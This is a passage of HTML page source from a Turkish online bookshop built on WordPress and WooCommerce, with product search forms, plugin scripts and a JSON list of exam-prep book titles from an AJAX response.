						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Önceki (sol ok)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Sonraki (sağ ok)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="dgwt-wcas-avada-fus-search-replace-wrapper"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div class="dgwt-wcas-avada-fus-search-replace-wrapper"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://islerkibris.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Kitap arayınız..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><link rel='stylesheet' id='wc-blocks-style-css' href='https://islerkibris.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://islerkibris.com/wp-content/uploads/fusion-styles/b7c09addf3b3188b0ffc0e2702177e8b.min.css?ver=3.11.13' type='text/css' media='all' />
<script type='module' type="text/javascript" src="https://islerkibris.com/hyper-pwa-register.js?ver=4.3.0" id="hyper-pwa-register-js" async></script>
<script type="text/javascript" src="https://islerkibris.com/hyper-pwa-a2hs.js?ver=4.3.0" id="hyper-pwa-a2hs-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/dist/js/njt-whatsapp.js?ver=3.3.2" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","nonce":"fc6cbe5723","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/islerkibris.com\/wp-content\/plugins\/whatsapp-for-wordpress_\/assets\/img\/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/whatsapp-for-wordpress_/assets/js/whatsapp-button.js?ver=3.3.2" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/islerkibris.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u00dcr\u00fcnler","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Stok kodu (SKU):","sale_badge":"\u0130ndirim","vendor_sold_by":"Sold by:","featured_badge":"\u00d6ne \u00e7\u0131kan","in":"in","read_more":"continue reading","no_results":"\"Sonu\\u00e7 Yok\"","no_results_default":"No results","show_more":"Daha fazla kitap getir..","show_more_details":"Daha fazla kitap getir..","search_placeholder":"Kitap aray\u0131n\u0131z...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Kategoriler","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketler","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/islerkibris.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t viewBox=\"0 0 30 32\">\n\t\t\t<path\n\t\t\t\td=\"M20.571 15.143q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 30q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z\"><\/path>\n\t\t<\/svg>\n\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"tr-TR","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://islerkibris.com/wp-content/uploads/fusion-scripts/c73c40f3ee04d14c4a8c4b2cb938b513.min.js?ver=3.11.13" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://islerkibris.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script>
		(function ($) {

			function dgwtWcasAvadaGetActiveInstance() {
				var $el = $('.dgwt-wcas-search-wrapp.dgwt-wcas-active'),
					instance;
				if ($el.length > 0) {
					$el.each(function () {
						var $input = $(this).find('.dgwt-wcas-search-input');
						if (typeof $input.data('autocomplete') == 'object') {
							instance = $input.data('autocomplete');
							return false;
						}
					});
				}

				return instance;
			}

			$(document).ready(function () {
				// Header 6
				if ($('.fusion-header-v6').length) {
					$('.fusion-header-v6 .fusion-icon-search').on('click', function () {
						var $input = $('.fusion-flyout-search .dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}
					});

					$('.fusion-header-v6 .fusion-icon-search').on('click', function () {
						var $input = $('.fusion-flyout-search .dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}
					});

					$('.fusion-icon-search').on('click', function () {

						if ($('.fusion-header-v6').hasClass('fusion-flyout-search-active')) {

							var instance = dgwtWcasAvadaGetActiveInstance();

							if (typeof instance == 'object') {
								instance.suggestions = [];
								instance.hide();
								instance.el.val('');
							}
						}
					});
				}

				// Fusion search
				var $fusionSearchForm = $('.fusion-search-form');
				if ($fusionSearchForm.length) {
					$(this).remove();
				}

				var $placeholders = $('.dgwt-wcas-avada-fus-search-replace')
				var $barsToReplace = $('.dgwt-wcas-avada-fus-search-replace-wrapper .dgwt-wcas-search-wrapp')
				if ($placeholders.length && $barsToReplace.length) {
					$placeholders.each(function (i) {
						var $parentForm = $(this).closest('form');
						$parentForm.after($(this));
						$parentForm.remove();
					});

					$placeholders.each(function (i) {
						$(this).append($($barsToReplace[i]));
					});
				}

				// Remove unused search forms
				$('.dgwt-wcas-avada-fus-search-replace-wrapper').remove();

				$(document).on('click', '.fusion-icon-search', function () {
					var $handler = $('.fusion-mobile-menu-search .js-dgwt-wcas-enable-mobile-form');
					var $handler2 = $('.fusion-flyout-search .js-dgwt-wcas-enable-mobile-form');

					if ($handler.length) {

						setTimeout(function () {
							$('.fusion-mobile-menu-search').hide();
						}, 100);

						$handler[0].click();
					}

					if ($handler2.length) {
						$handler2[0].click();
					}

				});

				$(document).on('click', '.js-dgwt-wcas-om-return', function () {
					var $activeFlyout = $('.fusion-flyout-active');
					if ($activeFlyout) {
						$activeFlyout.removeClass('fusion-flyout-search-active');
						$activeFlyout.removeClass('fusion-flyout-active');
					}
				});
			});
		}(jQuery));
	</script>
	    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db4c7598dba74fd3bc97b18c2b93b52b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islerkibris.com/wp-admin/admin-ajax.php
body_size: 2488
content:
[{"title":"Ulti Yay\u0131nlar\u0131 TYT Felsefe Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-felsefe-grubu-soru-bankalari\/ulti-yayinlari-tyt-felsefe-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/08\/ulti-yayinlari-tyt-felsefe-soru-_OTY1NDU1MzAx_1.jpg"},{"title":"Bilgi Sarmal\u00a0TYT T\u00fcrk\u00e7e Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-turkce-soru-bankalari\/bilgi-sarmal-tyt-turkce-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/bilgi-sarmalc2a0tyt-turkce-soru-_NzM3MTIxNDQ5_1-200x200.jpg"},{"title":"Krallar Karmas\u0131 TYT AYT Geometri 10 x 24 Bran\u015f Denemesi","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/tyt-ayt-deneme\/krallar-karmasi-tyt-ayt-geometri-10-x-24-brans-denemesi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/krallar-karmasi-tyt-ayt-geometri_OTM3ODQ0MjM3_1.jpg"},{"title":"\u00c7ap Yay\u0131nlar\u0131 10. S\u0131n\u0131f Tarih Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/lise-9-ve-12-siniflar\/10-sinif-tarih-soru-bankasi\/cap-yayinlari-10-sinif-tarih-soru-bankasi-2\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2024\/02\/cap-yayinlari-10-sinif-tarih-sor_ODQ3NTQzMzE2_1.jpg"},{"title":"Apotemi Yay\u0131nlar\u0131 AYT Biyoloji Soru Bankas\u0131","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-biyoloji-soru-bankalari\/apotemi-yayinlari-ayt-biyoloji-soru-bankasi\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/apotemi-yayinlari-ayt-biyoloji-s_89009_1-500x889.jpg"},{"title":"Yay\u0131n Denizi AYT Kimya Pro 341 Soruda Sondaj Kamp","url":"https:\/\/islerkibris.com\/kitaplar\/yks-tyt-ayt\/ayt-kimya-konu-anlatimli\/yayin-denizi-ayt-kimya-pro-341-soruda-sondaj-kamp\/","thumb":"https:\/\/islerkibris.com\/wp-content\/uploads\/2023\/09\/yayin-denizi-ayt-kimya-pro-341-s_83284_1-500x889.jpg"},{"title":"Deneme Deposu TYT Problemler Konu 